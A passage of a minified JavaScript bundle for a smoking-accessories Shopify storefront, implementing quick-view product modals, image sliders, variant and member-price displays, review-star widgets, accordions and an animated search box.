fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const n=c(this).text().trim().toLowerCase();e.trigger(`clicked.${n}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();c(this).val();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const a=i.find("#AddToCartForm").attr("data-pid");a&&p(a);try{d(n)}catch(e){}i.find(".cc-product-content").scrollTop(0)}))}function h(){let t;c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),u(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),h());let g=window.location.pathname;!function(){const t=new MutationObserver((()=>{g!=window.location.pathname&&(g=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&h()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(101)))).then((()=>this.insertHTML("prepend-to","body",n(102)))).then((()=>{this.snippets.quanity=n(103)})).then((()=>{this.snippets.slider=n(104)})).then((()=>{this.snippets.ccThumbslider=n(105)})).then((()=>{this.snippets.imgitem=n(106)})).then((()=>{this.snippets.ccThumbimgitem=n(107)})).then((()=>{this.snippets.ratingstar=n(108)})).then((()=>n(49)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r,o={};function a(e,t){const n=i.find(".cc-slider__arrows");0==e?(n.find(".cc-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-next").removeAttr("disabled").attr("aria-hidden",!1)):e+1==t?(n.find(".cc-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-prev, .cc-next").removeAttr("disabled").attr("aria-hidden",!1)}function s(e,t){const n=i.find(".cc-thumb__arrows");0==e?(n.find(".cc-thumb-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)):e+5==t?(n.find(".cc-thumb-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-thumb-prev, .cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)}function l(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function d(){const e=o.variants.filter((e=>e.available));let t,n=[],r=[];i.find("#product-options .option").each((function(o){n=[...e],i.find("#product-options .option").each((function(e){o!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),r=[...new Set(n.map((e=>e[`option${o+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),r.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function p(){const e=Number(i.find("#productSelect").val()),t=o.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);if(e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position){if(r){const t=r.currentSlide,n=e.featured_image.position-1;t-n>1||n-t>1?(r.config.duration=0,r.resizeHandler(),r.goTo(n),r.config.duration=700,r.resizeHandler()):r.goTo(n)}i.find(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(pos).addClass("cc-indiactive")}}}function u(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...o.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),l(),d(),p()}))}async function h(e){o=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){o.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=o.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),o.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}l(),d(),u(),p()}()}async function g(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function f(o){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-qv-product-image").empty(),i.find(".cc-thumbnail-image").empty(),i.find(".cc-product-content").empty(),fetch(o).then((e=>e.text())).then((l=>{const d=(new DOMParser).parseFromString(l,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(d).find("#product-top").clone()),i.find(".cc-qv-product-image").append(e.snippets.slider),i.find(".cc-thumbnail-image").append(e.snippets.ccThumbslider),c(d).find("#ProductPhotoWrapper #ProductPhoto .image").each((function(){var t=c(e.snippets.imgitem),n=c(e.snippets.ccThumbimgitem);if(c(this).find("iframe").length)t.find("img").remove(),t.append('<iframe src="" width=""></iframe>'),t.find("iframe").attr("src",c(this).find("iframe").attr("src"));else{t.addClass("cc-hide");const e=c(this).find("img").attr("src"),i=c(this).find("img").attr("src").replace("_200x","_400x");t.find("img").attr("src",i),n.find("img").attr("src",e)}i.find(".cc-qv-product-image .cc-slider").append(t),i.find(".cc-thumbnail-image .cc-thumb-slider").append(n)})),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${o}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${o}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),function(){var t,o;const l=n(16),d=i.find(".cc-qv-product-image .cc-itemss").length;let p;i.find(".cc-thumbnail-image").show(),r=new l({selector:i.find(".cc-slider").get(0),perPage:{320:1},draggable:!1,duration:700,loop:!1,onInit(){p=this.currentSlide,a(p,d)},onChange(){p=this.currentSlide,a(p,d)}});const u=i.find(".cc-thumb-slider .cc-itemss").length;let h;u>5&&(i.find(".cc-thumbnail-image").addClass("cc-thumb__slides"),o=new l({selector:i.find(".cc-thumb-slider").get(0),perPage:{320:5,699:5,767:5,1024:5},draggable:!0,duration:700,onInit(){h=this.currentSlide,s(h,u)},onChange(){h=this.currentSlide,s(h,u)}})),t=i.find(".cc-itemss").length,t-=r.perPage+1;for(let e=0;e<t;e++)i.find(".cc-thumbnail-list").append('<li class="cc-indiitem"></li>');i.find(".cc-qv-product-image .cc-itemss").length>1?(i.find(".cc-next").on("click",(()=>{r.next(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.next")})),i.find(".cc-prev").on("click",(()=>{r.prev(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.previous")}))):i.find(".cc-slider__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").length<=1&&i.find(".cc-thumbnail-image").hide(),i.find(".cc-thumb-slider .cc-itemss").length>5?(i.find(".cc-thumb-next").on("click",(()=>{o.next(),e.trigger("clicked.next")})),i.find(".cc-thumb-prev").on("click",(()=>{o.prev(),e.trigger("clicked.previous")}))):i.find(".cc-thumb__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").eq(0).addClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").each((function(t){c(this).on("click",(function(){c(".cc-indiactive").removeClass("cc-indiactive"),c(this).addClass("cc-indiactive");const n=r.currentSlide,i=t;n-i>1||i-n>1?(r.config.duration=0,r.resizeHandler(),r.goTo(i),r.config.duration=700,r.resizeHandler()):r.goTo(i),r.goTo(t),e.trigger("clicked.image")}))}))}(),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=o})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(){c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const p=i.find("#AddToCartForm").attr("data-pid");p&&g(p);try{h(o)}catch(e){}i.find(".cc-content").scrollTop(0)}))}function m(){let t;c("#products .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),f(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),m());let v=window.location.pathname;!function(){const t=new MutationObserver((()=>{v!=window.location.pathname&&(v=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&m()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(109)))).then((()=>{this.snippets.accordionHtml=n(110)})).then((()=>n(51)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function(){const n=new MutationObserver((()=>{t(".about-product:not(.cc-product-30059977)").length&&function(){t(".about-product").addClass("cc-product-30059977"),t(".about-product").before(e.snippets.accordionHtml);const n=t(".cc-accordion-30059977");!function(){const e=t(".about-product").wrapAll();t(".about-product").length&&n.find('.cc-tab-list[data-list="About the Product"]').show(),n.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=t('.highlights-new[id="highlights"]').wrapAll();t('.highlights-new[id="highlights"]').length&&n.find('.cc-tab-list[data-list="Highlights"]').show(),n.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),n.on("click",".cc-accordion-button",(function(){const c=t(this).attr("aria-controls"),i=t(this).text();t(this).addClass("cc-button-active").attr("aria-expanded",!0),n.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),n.find(`.cc-content-list[id="${c}"]`).addClass("cc-content-active"),n.find(".cc-content-list").not(`[id="${c}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)})),e.trigger("visible")}()}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(111)))).then((()=>{this.snippets.accordionHtml=n(112)})).then((()=>n(53)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);let i="";function r(){const t=window.location.pathname;if(i!=t){i=t;c(".product-top-content").length>0&&(e.trigger("visible"),function(){c(".about-product").before(e.snippets.accordionHtml);const t=c(".cc-accordion-48576568");!function(){const e=c(".about-product").wrapAll();c(".about-product").length&&t.find('.cc-tab-list[data-list="About the Product"]').show(),t.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=c('.highlights-new[id="highlights"]').wrapAll();c('.highlights-new[id="highlights"]').length&&t.find('.cc-tab-list[data-list="Highlights"]').show(),t.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),t.on("click",".cc-accordion-button",(function(){const n=c(this).attr("aria-controls"),i=c(this).text();c(this).addClass("cc-button-active").attr("aria-expanded",!0),t.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),t.find(`.cc-content-list[id="${n}"]`).addClass("cc-content-active"),t.find(".cc-content-list").not(`[id="${n}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)}))}())}}t((()=>{r()}),500),r()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(113)))).then((()=>{this.snippets.priceHtml=n(114)})).then((()=>n(55)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);!function(){const n=new MutationObserver((()=>{c(".template-product #addtocartbox .cc-pricing-table-wrap:not(.cc-product-91665844)").length&&c(".template-product #addtocartbox .cc-pricing-table-wrap").length&&(c(".template-product #addtocartbox .cc-pricing-table-wrap").addClass("cc-product-91665844"),c(".template-product #addtocartbox .cc-pricing-table-wrap").before(e.snippets.priceHtml),t((function(){const e=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim();c(".cc-price-91665844 .cc-intial-price .cc-price-value").text(e)}),500),t((function(){const e=c(".cc-pricing-table-wrap .member-cell .new_price").text().trim();c(".cc-price-91665844 .cc-member-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-member-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),t((function(){const e=c(".cc-pricing-table-wrap .elite-cell .new_price").text().trim();c(".cc-price-91665844 .cc-elite-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-elite-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),c(".cc-pricing-table-wrap .member-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-member-active"),c(".cc-pricing-table-wrap .elite-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-elite-active"),t((function(){let e;e=c(".template-product .cc-pricing-table-wrap .elite-cell.active").length?c(".template-product .cc-main-list.cc-elite-price .cc-price-value").text().trim():c(".template-product .cc-pricing-table-wrap .member-cell.active").length?c(".template-product .cc-main-list.cc-member-price .cc-price-value").text().trim():c(".template-product .cc-main-list.cc-intial-price .cc-price-value").text().trim(),c(".template-product button.addtocart[disabled]").length||c(".template-product button.addtocart #AddToCartText").text(`Add to Cart - ${e}`)}),100),c(".cc-price-91665844  .cc-price-list").on("click",(function(t){t.preventDefault();const n=c(this).attr("aria-label");c(this).parent().toggleClass("cc-tip-active"),c(".cc-price-91665844 .cc-main-list").not(c(this).parent()).removeClass("cc-tip-active"),e.trigger(`Clicked.iicon${n}`)})),c(document).on("click",(e=>{0===c(e.target).closest(".cc-price-91665844 .cc-price-list").length&&c(".cc-price-91665844 .cc-main-list").removeClass("cc-tip-active")})),c(document).on("mousedown keydown",".addtocart",(()=>{e.trigger("Clicked.Addtocart")})),e.trigger("visible"))}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=d(n(115)),i=n(15),r=n(26),o=d(n(0)),a=d(n(27)),s=d(n(61)),l=(n(62),n(116),d(n(10)));function d(e){return e&&e.__esModule?e:{default:e}}const p=["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],u=()=>JSON.parse(localStorage.getItem("recentSearches"))||[],h=e=>{let t=u();const n=t.indexOf(e);n>-1&&t.splice(n,1),t.push(e);const c=t.slice(-5);localStorage.setItem("recentSearches",JSON.stringify(c))};let g=u(),f={placeholders:["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],preText:"Search for",stay:2e3,speed:150,element:"#cc-search, #cc-search-input"};const m=f.element;let v,w=0,b=0;const y=function(){const e=f.placeholders[w].substring(0,b+1);document.querySelectorAll(m).forEach((t=>{t.setAttribute("placeholder",f.preText+" "+e)}))},x=function(){0===b?(b=0,w++,w===f.placeholders.length&&(w=0),clearInterval(v),C()):(y(),b--)},k=function(){clearInterval(v),v=setInterval(x,f.speed)},_=function(){const e=f.placeholders[w];b===e.length&&setTimeout(k,f.stay),y(),b++},C=function(){v=setInterval(_,f.speed)},S=(e,t)=>{let n;return function(){const c=this,i=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(c,i)),t)}};function q(e,t,n,c,o,l,d,p,u,h,g){const{domainId:f,campaignId:m,variantId:v,pageSize:w,currency:b,tracker:y,userId:x,pageId:k}=e,_=e=>{const{name:t,onToggleFilters:n,label:c}=e;return(0,i.h)("div",{onClick:n,"data-filterName":t,style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"}},c,(0,i.h)("div",{style:{"font-size":18,float:"right",cursor:"pointer","font-weight":"500","padding-right":10},"data-filterName":t},"-"))},C=e=>{const{name:t,label:n,onToggleFilters:c}=e;return(0,i.h)("div",{style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"},onClick:c,"data-filterName":t},n,(0,i.h)("div",{style:{"font-size":18,float:"right","font-weight":"500","padding-right":10},"data-filterName":t},"+"))},S=()=>(0,i.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,i.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),q=e=>{const{value:t,onChange:n,count:c,label:r,index:o,bucketsLength:a}=e;return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":o===a-1?0:6,"padding-top":0===o?0:5},onClick:()=>n(!t)},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":2,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":"14px","padding-right":"5px","line-height":"20px"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5,"font-size":"12px","text-align":"center","font-weight":"400"}},`(${c})`))},P=e=>{const{value:t,buckets:n,onChange:c,name:r}=e;return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=r,i=e.name,void(t&&-1===t.indexOf(i)?(t.push(i),c(n,t)):(t&&t.splice(t.indexOf(i),1),c(n,t)));var n,i},label:e.name,count:e.count,bucketsLength:n.length}))))},$=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e;return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,a)=>{const s=r?r(o,e.name):e.name;return(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),c(o,t)):(t.splice(t.indexOf(n),1),c(o,t))));var n},label:s,count:e.count,index:a,bucketsLength:n.length})})))},N=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%","border-radius":"16px 16px 0 0",overflow:"hidden"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},E=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",padding:"0px",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000",padding:"25px"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 